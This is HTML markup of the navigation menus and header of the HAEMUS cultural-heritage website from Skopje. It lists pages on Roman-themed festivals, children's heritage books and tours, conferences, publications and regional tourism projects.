		<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li id="menu-item-6587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li id="menu-item-7809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a>Collection<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li id="menu-item-7842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li id="menu-item-7848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7848"><a>Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li id="menu-item-7903" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li id="menu-item-7876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li id="menu-item-7875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li id="menu-item-7879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li id="menu-item-7858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li id="menu-item-7578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li id="menu-item-9706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li id="menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li id="menu-item-9701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li id="menu-item-9683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li id="menu-item-9685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li id="menu-item-9893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li id="menu-item-9681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li id="menu-item-9727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li id="menu-item-9729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li id="menu-item-9728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li id="menu-item-9732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li id="menu-item-9731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li id="menu-item-9735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haemus.org.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%98%d0%b3%d0%be%d1%80%d0%bd%d0%b0-%d0%bb%d0%b8%d0%bd%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d1%98%d1%82%d0%be%d1%82" class="top-header-menu"><li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6924"><a href="https://www.facebook.com/haemus.org.mk/events">Our Events</a></li>
<li id="menu-item-7579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7579"><a href="https://haemus.org.mk/haemus-journal/">Our Journal</a>
<ul class="sub-menu">
	<li id="menu-item-7588" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7588"><a href="https://haemus.org.mk/haemus-journal-vol-1/">HAEMUS Journal Vol. 1</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7589"><a href="https://haemus.org.mk/haemus-journal-vol-2/">Haemus Journal Vol.2</a></li>
</ul>
</li>
<li id="menu-item-8379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8379"><a href="https://haemus.org.mk/publications/">Publications</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-759"><a href="https://haemus.org.mk/contact/">Contact</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            <h1 class="td-logo">        <a class="td-main-logo" href="https://haemus.org.mk/">
            <img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="844" height="909"/>
            <span class="td-visual-hidden">HAEMUS | Center for scientific research and promotion of culture</span>
        </a>
    </h1>        </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src="https://haemus.org.mk/wp-content/uploads/2012/11/Haemus-baner1-e1599073484733.jpg"/></a></div>


</div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-top-meni-container"><ul id="menu-top-meni-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-220"><a href="https://haemus.org.mk/about-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1347"><a href="https://haemus.org.mk/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7926"><a>Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7904"><a href="http://њњ">City of Skopje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7908"><a href="http://w">Centar Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7905"><a href="http://ww">Kavadarci Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7906"><a href="http://ww">Vinica Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7907"><a href="http://ww">Kriva Palanka Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7910"><a href="http://ww">Northeast Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7909"><a href="http://w">East Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8334"><a>Our funded projects</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7795"><a href="http://www">International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
